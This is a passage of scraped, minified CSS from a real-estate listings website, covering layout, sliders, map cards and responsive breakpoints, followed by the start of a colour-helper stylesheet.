ease}.param--reset{border-color:currentColor;background-color:#fff;color:#305be4;display:none}.param--reset .param__icon{fill:currentColor}.param--reset:hover{color:#1d43bd}.param--reset:hover .param__icon{fill:currentColor}.param--reset:active{color:#17369b}.param--reset:active .param__icon{fill:currentColor}.param--reset:nth-child(n+3){display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex}.popup--slider{max-width:80rem;width:100%}.popup-slider__stage>div{-webkit-box-align:center;-ms-flex-align:center;align-items:center}.popup-slider__counter,.popup-slider__stage>div{display:-webkit-box;display:-ms-flexbox;display:flex}.popup-slider__counter{pointer-events:none;color:#fff;font-size:.875rem;-webkit-box-pack:end;-ms-flex-pack:end;justify-content:flex-end;padding:.9375rem 0;-ms-flex-item-align:end;align-self:flex-end}.popup-slider__item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.popup-slider__item img{max-height:75vh;-o-object-fit:contain;object-fit:contain}.popup-slider__video-wrapper{position:relative;padding-top:56.25%;width:100%}.popup-slider__video{position:absolute;width:100%;height:100%;top:0;left:0}.irs--flat .irs-line{background-color:hsla(0,0%,64%,.4)!important;height:6px!important}.irs-bar{background-color:#a2a2a2!important;height:6px!important}.irs--flat .irs-handle{width:20px!important;height:20px!important;border-radius:50%!important;top:18px!important;background-color:#fff!important;-webkit-box-shadow:0 0 6px -2px rgba(72,73,74,.8);box-shadow:0 0 6px -2px rgba(72,73,74,.8);-webkit-transition:background-color .3s ease;transition:background-color .3s ease;cursor:pointer}.irs--flat .irs-handle.state_hover{background-color:#305be4!important}.irs--flat .irs-handle i{display:none!important}.irs--accent .irs-handle{background-color:#ffd200!important}.irs--accent .irs-handle.state_hover{background-color:#e4bc00!important}.irs-from,.irs-single,.irs-to{background-color:transparent!important;color:#48494a!important;top:45px!important;font-size:.875rem!important;line-height:1.42857em!important}.irs-from:before,.irs-single:before,.irs-to:before{content:none!important}.irs-max,.irs-min{display:none!important}.rasrochka{display:-webkit-box;display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap}.rasrochka .media-item{margin-right:10%;margin-bottom:14px}.ratio{position:relative;background-color:#e9e9e9}.ratio--1x1{padding-top:100%}.ratio--16x9{padding-top:56.25%}.ratio>*{position:absolute;top:0;left:0;width:100%;height:100%}.preloader{position:relative}.preloader--show{pointer-events:none}.preloader__block{position:absolute;top:-2px;left:-2px;right:-2px;bottom:-2px;z-index:10}.preloader__block:before{content:"";position:absolute;top:0;left:0;width:100%;height:100%;background-color:hsla(0,0%,91%,.5);background-image:url(static/pic/preloader.gif);background-repeat:no-repeat;background-position:50%;opacity:0;-webkit-transition:.2s ease;transition:.2s ease}.button .preloader__block:before{background-size:auto 70%}.preloader--show .preloader__block:before{opacity:1}.well{border:1px solid #868686;padding:1.25rem;border-radius:.3125rem;margin-bottom:1.25rem}.wstabs-button{cursor:pointer}.wstabs-button.is-active{cursor:default}.wstabs-button.is-disabled,.wstabs-button:disabled{cursor:not-allowed}.wstabs-block:not(.is-active){display:none}.map-card{display:-webkit-box;display:-ms-flexbox;display:flex;height:120px}.map-card__content{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;min-width:0;padding:.9375rem .625rem}.map-card__square{height:100%;width:auto}.map-card__title{font-size:1rem;text-transform:uppercase;text-decoration:none;font-weight:700}.map-card__address,.map-card__title{display:block;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;color:#48494a}.map-card__address{position:relative;max-width:100%;font-size:.8125rem;font-weight:400;line-height:1.15}.map-card__metro{position:relative;display:block;width:1.25rem;height:1.25rem}.map-card__metro .svgi{position:absolute;top:0;left:0;right:0;bottom:0;z-index:1;display:block;width:100%;height:100%;margin:auto}.map-card__metro .svgi svg{width:100%;height:100%}.map-card__image{display:block;width:100%;position:relative;padding-top:100%;height:100%}.map-card__image .map-card__img{position:absolute;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0;display:block}.wrapper{position:relative;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;height:auto;min-height:100vh;min-width:320px;background-color:#fff}.frame-widget .wrapper{min-width:0}.container{width:calc(100% - 2.5rem);-ms-flex-preferred-size:100%;flex-basis:100%;max-width:1400px;-webkit-box-sizing:content-box;box-sizing:content-box;padding-left:1.25rem;padding-right:1.25rem;margin-left:auto;margin-right:auto}.container:after,.container :after,.container:before,.container :before,.container>*{-webkit-box-sizing:border-box;box-sizing:border-box}.container--no-gap,.container .container{width:100%;padding-left:0;padding-right:0}.container--tiny{max-width:980px}.container--full{max-width:100%}.container:after,.container:before{content:"";display:table}.container:after{clear:both}.header{position:relative;z-index:12;display:block;padding:8px 0;background-color:#fff}.edge .header,.ie .header{position:static;top:auto;-webkit-transition:none;transition:none}.edge .header,.ie .header,.page-is-on-top .header{-webkit-box-shadow:none;box-shadow:none}.header__top .button{font-size:13px}.header__top .dropdown__link,.header__top .dropdown__title{font-size:12px}.header__search-wrapper{width:100%}.header__site-search{position:fixed;top:0;left:0;z-index:100;width:100%;max-width:100%;-webkit-transform:translateY(-150%) translateZ(0);transform:translateY(-150%) translateZ(0);opacity:0;-webkit-transition:opacity .25s ease,-webkit-transform .25s ease;transition:opacity .25s ease,-webkit-transform .25s ease;transition:transform .25s ease,opacity .25s ease;transition:transform .25s ease,opacity .25s ease,-webkit-transform .25s ease}.site-search-is-open .header__site-search{-webkit-transform:translateY(0) translateZ(0);transform:translateY(0) translateZ(0);opacity:1}.header__control-button{padding-left:6px;padding-right:6px}.section{position:relative;padding:2.8125rem 0}.section__heading{display:block;margin-bottom:1.875rem}.section__title{display:block;color:#48494a;font-size:1.875rem;font-weight:500}.section__footer{display:block;margin-top:1.875rem}.section__site-search{margin:0 auto}.section--with-bgi-and-overlay{background-repeat:no-repeat;background-position:50% 50%;background-size:cover}.section--with-bgi-and-overlay:after{content:"";position:absolute;top:0;left:0;z-index:1;width:100%;height:100%;display:block;background-color:rgba(26,28,33,.5)}.section--with-bgi-and-overlay .section__content,.section--with-bgi-and-overlay .section__footer,.section--with-bgi-and-overlay .section__heading{position:relative;z-index:2}.section--hero{position:relative;z-index:auto;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;margin-bottom:-3.75rem;padding:0}.section--hero .section__heading{padding-top:2.5rem}.section--hero .section__footer{padding-bottom:3.75rem}.section--hero+.section{position:relative;z-index:1}.section--hero .section__heading{padding-bottom:.9375rem}.section--hero .section__content{z-index:3;-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;-ms-flex-negative:0;flex-shrink:0}.section--hero .section__title{display:block;color:#fff;font-size:2.75rem;font-weight:700;text-align:center;text-transform:uppercase}.section__hero-bg{position:absolute;pointer-events:none;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;width:100%;height:100%;-o-object-fit:cover;object-fit:cover;top:0;left:0}.section--builder-promo{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;height:29.6875vw;min-height:450px;padding:1.5625rem 0}.section--building-cards{overflow:hidden;z-index:1;padding-top:.875rem;padding-bottom:.875rem}.section--buildings-by-regions{z-index:10;padding:4.375rem 0 5rem}.section--buildings-by-regions:after{background-color:rgba(27,65,186,.8)}.section--buildings-by-regions .section__title{color:#fff}.section--advantages .section__heading{margin-bottom:3.125rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -1.25rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 1.31579rem}.section--separated .section__heading{margin-bottom:2.8125rem}.section--separated .section--news{padding:0}.section--contacts{background-color:#fff}.section--pagination{padding:1.5625rem 0 0}.section--lk-form-user-data{padding:2.8125rem 0 7.5rem}.section--small-heading .section__title{font-size:16px;font-weight:700;text-transform:uppercase;text-align:center}.section--search{padding:1.25rem 0 4.6875rem}.section--search+.section--search{padding-top:0}.section--search .section__title{font-size:1.5rem;font-weight:700;text-transform:uppercase;text-align:center}.section--error-404{padding:3.75rem 0 5.625rem}.section--building-view-cover{padding:0}.section--building-view-cover .section__content>.container{position:absolute;top:0;left:50%;-webkit-transform:translateX(-50%) translateZ(0);transform:translateX(-50%) translateZ(0);z-index:1;display:block}.section--building-view-gallery-slider{padding:12px 0 28px;background-color:#fafafa}.section--map{padding:0}.section--wysiwyg{padding-top:5px}.footer__top{padding:2.8125rem 0 2.1875rem}.footer__bottom,.footer__top{display:block;border-top:1px solid #f1f1f1}.footer__bottom{padding:2.1875rem 0 2.5rem}.footer__logo{width:100%;max-width:98px}.error-404{display:block;max-width:1200px;margin:0 auto;color:#595b60;font-size:1rem;font-weight:400;line-height:1.15;text-align:center}.error-404 a{display:inline;border-bottom:1px solid rgba(19,52,127,.5);color:rgba(19,52,127,.7);font-size:inherit;font-weight:inherit;text-decoration:none;-webkit-transition-property:border-color,color;transition-property:border-color,color;-webkit-transition-duration:.25s;transition-duration:.25s;-webkit-transition-timing-function:ease;transition-timing-function:ease}.error-404 a:hover{color:rgba(19,52,127,.55)}.error-404 a:active,.error-404 a:hover{border-color:transparent;text-decoration:none}.error-404 a:active{color:rgba(19,52,127,.4)}.error-404 b,.error-404 strong{font-weight:700}.error-404__img{display:-webkit-inline-box;display:-ms-inline-flexbox;display:inline-flex;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;max-width:900px;margin:0 auto;background-repeat:no-repeat;background-position:50% 50%;background-size:contain;overflow:hidden}.error-404__img img{display:block;margin:0;padding:0;border:none;opacity:0;overflow:hidden}.error-404__title{display:block;margin-bottom:1.875rem;font-size:1.5rem}.error-404__desc{display:block;line-height:1.875}@media only screen and (min-width:360px){.slider--building-view-gallery.hide-controls .slider__item{width:10.4375rem;margin:0 10px}.pagination__item--next,.pagination__item--prev{display:block}.mobile-menu{max-width:320px}}@media only screen and (min-width:376px){.table td:first-child,.table th:first-child{width:235px}.control-panel__button-container .button__text{font-size:1rem}.section--hero{margin-bottom:-4.0625rem}.section--hero .section__heading{padding-top:3.75rem}.section--hero .section__footer{padding-bottom:4.0625rem}.section--hero .section__title{font-size:3.125rem}}@media only screen and (min-width:481px){.button--call{padding:12px 10px}.button--call span{margin:0 auto}.button--call .contact-me__icon-container{position:absolute}.button--visit-site{padding:12px 10px}.button--visit-site span{margin:0 auto}.button--visit-site svg{position:absolute}.banner__button{font-size:.875rem}.form--contact{padding:1.5625rem 3.125rem}.pagination__item--prev{margin-right:1rem}.pagination__item--next{margin-left:1rem}.pagination__item--divider{width:32px}.control-panel__heading{padding:.5625rem 0}.control-panel__title{line-height:1;text-align:left}.builder-card__count:after{display:block;right:12px}.building-view__section--sm{padding:0 1.25rem}.building-view__heading--control .building-view__title{padding-bottom:0}.building-view__heading--control{-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.fixed-info{display:none}.comment{padding:1.25rem .625rem}.comment--sub-item{padding-left:0;padding-right:0}.comment__avatar{display:-webkit-box;display:-ms-flexbox;display:flex}.comment__author{font-size:16px;line-height:1.375em}.comment__text{font-size:16px;line-height:1.25em}.comment__row--upper{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:initial;-webkit-box-direction:initial;-ms-flex-direction:initial;flex-direction:row}.comment .rating{margin-left:1.25rem}.rating--static{padding-top:0}.section--search .section__title{text-align:left}.section--error-404{padding:5rem 0 6.875rem}}@media only screen and (min-width:641px){.magnific-popup--regauth .magnific-popup__proposal{position:absolute;left:1.25rem;bottom:1.5625rem;z-index:1;display:block;max-width:100%}.button--brand,.button--yellow-lg{padding:20px 44px}.button--huge .button__text{font-size:1.75rem}.nice-group--def .nice-group__item{margin:0 10px}.nice-group--def .nice-group__item:not(:first-child):before{display:block;right:calc(100% + .625rem)}.form--authorization,.form--registration{padding-right:40px}.form--authorization:after,.form--registration:after{content:"";position:absolute;top:0;right:0;z-index:1;display:block;width:1px;height:15rem;background-color:#f3f3f3}.map-wait__message{font-size:2rem}.pagination__item{margin:0 7px}.pagination__item--prev{margin-right:2.625rem}.pagination__item--next{margin-left:2.625rem}.control-panel--sticky.is-visible{top:54px}.header{padding:.875rem 0}.section--hero{margin-bottom:-4.375rem}.section--hero .section__heading{padding-top:5.625rem}.section--hero .section__footer{padding-bottom:4.6875rem}.section--hero .section__heading{padding-bottom:1.875rem}.section--hero .section__title{font-size:3.5rem}}@media only screen and (min-width:768px){.numeric-list__item,.numeric-list li{margin:.625rem 0 .625rem 1.375rem}.numeric-list--sitemap .numeric-list__item,.numeric-list--sitemap .numeric-list li{margin:.625rem 0 .625rem 1.75rem}.checked-list__item,.checked-list li{margin:.625rem 0 .625rem 1.375rem}.banner__content{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.banner__content-icon{padding-bottom:0;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.flex-fix--building-cards .flex-fix__cell,.flex-fix--news-cards .flex-fix__cell{max-width:500px}.flex-fix--leading-builder .flex-fix__cell{max-width:236px}.form--subscribe{margin:0;padding-top:4.0625rem}.form--contact{padding:2.5rem 5rem 2.1875rem}.site-search--lg .site-search__button-text{display:block}.site-search--lg .site-search__button-icon{display:none}.site-search--lg .site-search__input input:focus{border-color:#ffd200}.breadcrumbs{padding:8px 0 12px}.breadcrumbs__item{display:inline-block}.breadcrumbs__item+.breadcrumbs__item:before{content:"";width:0;height:0;border:2px solid #c7d4dd;border-radius:50%}.control-panel--sticky.is-visible{top:56px}.control-panel__container{-webkit-box-orient:horizontal;-webkit-box-direction:normal;-ms-flex-direction:row;flex-direction:row}.control-panel__button-container{width:unset}.control-panel__list-wrapper{overflow:unset}.builder-card__title{font-size:16px;line-height:1.15}.builder-card__count{max-width:150px;margin:0 auto}.builder-card__count:before{display:block}.builder-card__count:after{right:0}.builder-card__link{max-width:200px;margin:0 auto;text-align:left}.builder-info__stat-item{margin:10px}.builder-info__stat-num{font-size:28px}.builder-info__stat-text{font-size:16px}.media-card--advantage .media-card__aside{margin-right:10px}.media-card--advantage .media-card__desc{font-size:.875rem}.building-view__section--sm{padding:0 2.5rem}.go-top{bottom:2.75rem;right:2.75rem}.contact-me__button{padding:.5rem 3.125rem}.favorites__title--xl{font-size:24px;line-height:2.5em}.favorites__text{font-size:14px;line-height:1.71429em;padding:2.5rem 0}.section--hero{margin-bottom:-5rem}.section--hero .section__heading{padding-top:8.125rem}.section--hero .section__footer{padding-bottom:5rem}.section--hero .section__title{font-size:3.875rem}.section--separated{background-image:-webkit-gradient(linear,left top,right top,color-stop(50%,#fafafa),color-stop(50%,#f1f1f1));background-image:linear-gradient(90deg,#fafafa 50%,#f1f1f1 0)}.section--separated .section__heading{margin-bottom:1.875rem}.section--pagination{padding:1.5625rem 0 1.875rem}.section--small-heading .section__title{text-align:left}.section--error-404{padding:6.875rem 0 8.125rem}}@media only screen and (min-width:800px){.slider--builder-media-cards{max-width:calc(100% - 40px);margin:0 auto}.slider--builder-media-cards.has-dots{margin-bottom:0}.slider--builder-media-cards .slider__arrow--prev{left:auto;right:100%}.slider--builder-media-cards .slider__arrow--next{right:auto;left:100%}.slider--building-view-gallery.has-dots{margin-bottom:0}.media-card--builder{max-width:500px}}@media only screen and (min-width:1025px){.button--brand,.button--yellow-lg{padding:20px 64px}.banner{padding:1.25rem 1.5625rem;grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,3fr) minmax(0,max-content)}.banner--header{display:-webkit-box;display:-ms-flexbox;display:flex;grid-template-columns:none}.banner__logo-wrapper{width:5.625rem}.banner__text{font-size:1.25rem}.banner__phone{display:block}.banner .banner__text{font-size:1rem}.banner .banner__phone{font-size:1.25rem}.panel .table{width:calc(100% + 1.25rem);margin-left:-.625rem;margin-right:-.625rem}.table td:first-child,.table th:first-child{width:145px}.form--subscribe{padding-top:5rem}.form--contact{padding:2.5rem 6.875rem 2.1875rem}.notice{max-width:800px}.notice__content{max-width:100%}.gm-style>div>div:nth-child(3)>div:nth-child(2)>div:nth-child(4)>div{width:330px!important}.iw{width:330px}.iw .building-card__heading{height:240px}.control-panel--sticky.is-visible{display:block;top:0}.control-panel__list{-webkit-transform:translateX(-1.25rem);transform:translateX(-1.25rem)}.control-panel__item{margin:.625rem 1.25rem}.no-touchevents .building-card__slider .slider__arrow{opacity:0}.no-touchevents .building-card__slider .slider__arrow--prev{left:-2.75rem}.no-touchevents .building-card__slider .slider__arrow--next{right:-2.75rem}.no-touchevents .building-card:hover .building-card__slider .slider__arrow{opacity:1}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--prev{left:0}.no-touchevents .building-card:hover .building-card__slider .slider__arrow--next{right:0}.builder-card__count{max-width:none;margin:0}.builder-card__count:before{left:-1.875rem}.builder-card__count:after{right:-6px}.building-view__rating{-webkit-box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05);box-shadow:0 5px 4.6px .4px rgba(23,24,25,.05)}.building-view__cover-holder{min-height:570px}.building-view__cover-link:hover{-webkit-transform:scale(1.025);transform:scale(1.025)}.building-view__status{max-width:275px}.building-view--progress .building-view__img{height:36vw}.header{padding:14px 0 11px}.section--hero{margin-bottom:-5.625rem}.section--hero .section__heading{padding-top:10.625rem}.section--hero .section__footer{padding-bottom:5.3125rem}.section--hero .section__title{font-size:4.5rem}.section--separated{padding:2.5rem 0}.section--separated .grid--spaces-section-separated{margin:-2.5rem -3.33333rem}.section--separated .grid--spaces-section-separated>*{padding:2.5rem 3.50877rem}.section--error-404{padding:10rem 0 11.875rem}}@media only screen and (min-width:1200px){.nice-group__item--search-button{display:none}.nice-group__item--search-button+.nice-group__item{margin-left:0}.nice-group__item--search-button+.nice-group__item:before{display:none!important}.navbar__list{-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start}.site-search--def .site-search__button-text{display:block}.site-search--def .site-search__button-icon{display:none}.site-search--def .site-search__input input{padding:12px 20px;border-color:#ededed transparent #ededed #ededed}.site-search--def .site-search__input input:focus{border-color:#ffd200}.site-search--def .site-search__suggestion{padding-left:2rem}.site-search--def .site-search__all-results{padding-left:1.3125rem}.builder-info__logo{margin:3.125rem 0 3.75rem}.header__controls-group{display:block;width:325px;max-width:325px}.header__site-search{position:absolute;top:-43px;right:0;width:480px;max-width:480px;z-index:2;left:calc(100% - 480px)}}@media only screen and (min-width:1281px){.banner__logo-wrapper{width:7.5rem}.table td:first-child,.table th:first-child{width:245px}.site-search__all-results--city{padding-left:1.3125rem!important}.builder-card__count:before{left:-3.75rem}.building-view--progress .building-view__img{height:41vw}}@media only screen and (min-width:1366px){.banner .banner__text{font-size:1.25rem}.banner .banner__phone{font-size:1.875rem}.building-view__cover-holder{min-height:unset;height:38.02083vw}}@media only screen and (min-width:1441px){.slider--builder-media-cards,.slider--building-view-gallery{max-width:100%}.building-view--progress .building-view__img{height:31vw}}@media only screen and (min-width:1920px){.building-view__cover-holder{min-height:730px;height:730px}}@media only screen and (max-width:1280px){.banner{grid-template-columns:auto minmax(0,3fr) minmax(0,-webkit-max-content);grid-template-columns:auto minmax(0,3fr) minmax(0,max-content)}.banner .banner__phone{display:none}}@media only screen and (max-width:1024px){.table-responsive{width:100%;overflow-y:hidden}.site-search--def .site-search__suggestion{max-height:224px}.control-panel--sticky .control-panel__heading{padding:.5625rem 0}.complex-layout__info-item{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center}.complex-layout__areas-item{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:start;-ms-flex-pack:start;justify-content:flex-start;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.building-view__buttons-set>.container{width:100%;padding:0}.building-view__promotion{max-width:unset;width:98%;-webkit-transform:none;transform:none;position:relative;bottom:unset;top:unset;left:unset;right:unset;margin:10px auto}.popup-slider__item img{width:100%}.header{position:-webkit-sticky;position:sticky;top:0;z-index:90;-webkit-box-shadow:0 0 3px 2px rgba(0,0,0,.15);box-shadow:0 0 3px 2px rgba(0,0,0,.15);-webkit-transition:-webkit-box-shadow .25s ease;transition:-webkit-box-shadow .25s ease;transition:box-shadow .25s ease;transition:box-shadow .25s ease,-webkit-box-shadow .25s ease}}@media (max-width:900px){.mfp-arrow{-webkit-transform:scale(.75);transform:scale(.75)}.mfp-arrow-left{-webkit-transform-origin:0;transform-origin:0}.mfp-arrow-right{-webkit-transform-origin:100%;transform-origin:100%}.mfp-container{padding-left:6px;padding-right:6px}}@media screen and (max-height:300px),screen and (max-width:800px) and (orientation:landscape){.mfp-img-mobile .mfp-image-holder{padding-left:0;padding-right:0}.mfp-img-mobile img.mfp-img{padding:0}.mfp-img-mobile .mfp-figure:after{top:0;bottom:0}.mfp-img-mobile .mfp-figure small{display:inline;margin-left:5px}.mfp-img-mobile .mfp-bottom-bar{background:rgba(0,0,0,.6);bottom:0;margin:0;top:auto;padding:3px 5px;position:fixed;-webkit-box-sizing:border-box;box-sizing:border-box}.mfp-img-mobile .mfp-bottom-bar:empty{padding:0}.mfp-img-mobile .mfp-counter{right:5px;top:3px}.mfp-img-mobile .mfp-close{top:0;right:0;width:35px;height:35px;line-height:35px;background:rgba(0,0,0,.6);position:fixed;text-align:center;padding:0}}@media only screen and (max-width:799px){.section--slider{padding-bottom:0}}@media only screen and (max-width:768px){.magnific-popup--callback{border-radius:6px;overflow:hidden}.title--callback-popup{font-size:20px}}@media only screen and (max-width:767px){.breadcrumbs__item:first-child:before{content:"<";display:inline-block;vertical-align:middle;margin:0 8px;color:#595b60}.building-view__buttons-set .button{width:30px;height:30px;padding:0}.building-view__buttons-set .button__svgi{width:20px;height:20px;margin:0}.building-view__buttons-set .button__content{-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.building-view__buttons-set .button__text{display:none}}@media only screen and (max-width:640px){.complex-layout__info-item{-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.complex-layout__info-item-text{margin-top:.625rem}.complex-layout__areas-item-text{font-size:25px}.complex-layout__areas-item-text span{font-size:15px}.complex-layout__button{min-width:0;width:100%}.complex-layout__button+.complex-layout__button{margin-left:0;margin-top:10px}.building-view__promotion-inline{display:grid;gap:1rem;-ms-flex-wrap:wrap;flex-wrap:wrap;margin-bottom:1rem}.header__control-button .button__text{display:none}.header__control-button .button__svgi{margin:0}}@media only screen and (max-width:480px){.mapboxgl-popup{-webkit-transform:none!important;transform:none!important;bottom:0;left:0;z-index:10;max-width:100%;width:100%}.mapboxgl-popup-content{border-radius:0}.mapboxgl-popup-anchor-bottom-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-bottom .mapboxgl-popup-tip,.mapboxgl-popup-anchor-center .mapboxgl-popup-tip,.mapboxgl-popup-anchor-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-left .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top-right .mapboxgl-popup-tip,.mapboxgl-popup-anchor-top .mapboxgl-popup-tip{display:none!important}.complex-layout__areas-item-title{font-size:14px;margin-bottom:8px}.complex-layout__areas-item-text{font-size:20px}.complex-layout__areas-item-text span{font-size:14px}.section--buildings-by-regions .section__heading{max-width:200px;margin:0 auto 3.75rem;text-align:center}}@media only screen and (max-width:375px){.button--check-price{width:100%;font-size:12px;text-align:center;background-color:#f0f0f0}.button--check-price:hover{background-color:#dfe1e3}}@media xxl{.building-view__buttons-set .grid{width:20rem}}
/*# sourceMappingURL=style.css.map */


--- FILE ---
content_type: text/css
request_url: https://vn.com.ua/Media/assets/css/helpers.css?v=1568360334
body_size: 13753
content:
._color-white{color:#fff}._bgcolor-white{background-color:#fff}._fill-white{fill:#fff}._color-black{color:#000}._bgcolor-black{background-color:#000}._fill-black{fill:#000}._color-brand-def{color:#ffd200}._bgcolor-brand-def{background-color:#ffd200}._fill-brand-def{fill:#ffd200}._color-brand-hov{color:#e4bc00}._bgcolor-brand-hov{background-color:#e4bc00}._fill-brand-hov{fill:#e4bc00}._color-brand-act{color:#bf9d00}._bgcolor-brand-act{background-color:#bf9d00}._fill-brand-act{fill:#bf9d00}._color-accent-def{color:#305be4}._bgcolor-accent-def{background-color:#305be4}._fill-accent-def{fill:#305be4}._color-accent-hov{color:#1d43bd}._bgcolor-accent-hov{background-color:#1d43bd}._fill-accent-hov{fill:#1d43bd}._color-accent-act{color:#17369b}._bgcolor-accent-act{background-color:#17369b}._fill-accent-act{fill:#17369b}._color-gray-25{color:rgba(0,0,0,.25)}._bgcolor-gray-25{background-color:rgba(0,0,0,.25)}._fill-gray-25{fill:rgba(0,0,0,.25)}._color-gray-50{color:rgba(0,0,0,.5)}._bgcolor-gray-50{background-color:rgba(0,0,0,.5)}._fill-gray-50{fill:rgba(0,0,0,.5)}._color-gray-75{color:rgba(0,0,0,.75)}._bgcolor-gray-75{background-color:rgba(0,0,0,.75)}._fill-gray-75{fill:rgba(0,0,0,.75)}._color-text-dark{color:#48494a}._bgcolor-text-dark{background-color:#48494a}._fill-text-dark{fill:#48494a}._color-text-def{color:#80868e}._bgcolor-text-def{background-color:#80868e}._fill-text-def{fill:#80868e}._color-text-light{color:#dfe1e3}._bgcolor-text-light{background-color:#dfe1e3}._fill-text-light{fill:#dfe1e3}._color-info-v1{color:#1891dd}._bgcolor-info-v1{background-color:#1891dd}._fill-info-v1{fill:#1891dd}._color-success-v1{color:#629d29}._bgcolor-success-v1{background-color:#629d29}._fill-success-v1{fill:#629d29}._color-warning-v1{color:#dd9c40}._bgcolor-warning-v1{background-color:#dd9c40}._fill-warning-v1{fill:#dd9c40}._color-warning-v3{color:#facd2a}._bgcolor-warning-v3{background-color:#facd2a}._fill-warning-v3{fill:#facd2a}._color-error-v1{color:#dd6540}._bgcolor-error-v1{background-color:#dd6540}._fill-error-v1{fill:#dd6540}._color-info-v2{color:#8f90b5}._bgcolor-info-v2{background-color:#8f90b5}._fill-info-v2{fill:#8f90b5}._color-success-v2{color:#2cb892}._bgcolor-success-v2{background-color:#2cb892}._fill-success-v2{fill:#2cb892}._color-warning-v2{color:#9554ba}._bgcolor-warning-v2{background-color:#9554ba}._fill-warning-v2{fill:#9554ba}._color-error-v2{color:#ff4985}._bgcolor-error-v2{background-color:#ff4985}._fill-error-v2{fill:#ff4985}._color-metro-red{color:#d8513a}._bgcolor-metro-red{background-color:#d8513a}._fill-metro-red{fill:#d8513a}._color-metro-green{color:#46962a}._bgcolor-metro-green{background-color:#46962a}._fill-metro-green{fill:#46962a}._color-metro-blue{color:#1a69fb}._bgcolor-metro-blue{background-color:#1a69fb}._fill-metro-blue{fill:#1a69fb}._color-metro-default{color:#80868e}._bgcolor-metro-default{background-color:#80868e}._fill-metro-default{fill:#80868e}._color-fb-def{color:#3f53a0}._bgcolor-fb-def{background-color:#3f53a0}._fill-fb-def{fill:#3f53a0}._color-fb-hov{color:#2f4289}._bgcolor-fb-hov{background-color:#2f4289}._fill-fb-hov{fill:#2f4289}._color-fb-act{color:#213375}._bgcolor-fb-act{background-color:#213375}._fill-fb-act{fill:#213375}._color-gplus-def{color:#d64c3c}._bgcolor-gplus-def{background-color:#d64c3c}._fill-gplus-def{fill:#d64c3c}._color-gplus-hov{color:#b63e30}._bgcolor-gplus-hov{background-color:#b63e30}._fill-gplus-hov{fill:#b63e30}._color-gplus-act{color:#9e372b}._bgcolor-gplus-act{background-color:#9e372b}._fill-gplus-act{fill:#9e372b}._color-vk-def{color:#45668e}._bgcolor-vk-def{background-color:#45668e}._fill-vk-def{fill:#45668e}._color-vk-hov{color:#3d5a7d}._bgcolor-vk-hov{background-color:#3d5a7d}._fill-vk-hov{fill:#3d5a7d}._color-vk-act{color:#344d6c}._bgcolor-vk-act{background-color:#344d6c}._fill-vk-act{fill:#344d6c}._color-tw-def{color:#1da1f2}._bgcolor-tw-def{background-color:#1da1f2}._fill-tw-def{fill:#1da1f2}._color-tw-hov{color:#0d95e8}._bgcolor-tw-hov{background-color:#0d95e8}._fill-tw-hov{fill:#0d95e8}._color-tw-act{color:#0c85d0}._bgcolor-tw-act{background-color:#0c85d0}._fill-tw-act{fill:#0c85d0}._color-inst-def{color:#405de6}._bgcolor-inst-def{background-color:#405de6}._fill-inst-def{fill:#405de6}._color-inst-hov{color:#294ae3}._bgcolor-inst-hov{background-color:#294ae3}._fill-inst-hov{fill:#294ae3}._color-inst-act{color:#1c3dd7}._bgcolor-inst-act{background-color:#1c3dd7}._fill-inst-act{fill:#1c3dd7}._color-pin-def{color:#bd081c}._bgcolor-pin-def{background-color:#bd081c}._fill-pin-def{fill:#bd081c}._color-pin-hov{color:#a50718}._bgcolor-pin-hov{background-color:#a50718}._fill-pin-hov{fill:#a50718}._color-pin-act{color:#8c0615}._bgcolor-pin-act{background-color:#8c0615}._fill-pin-act{fill:#8c0615}._shadow-gray-def{-webkit-box-shadow:0 5px 4.6px .4px 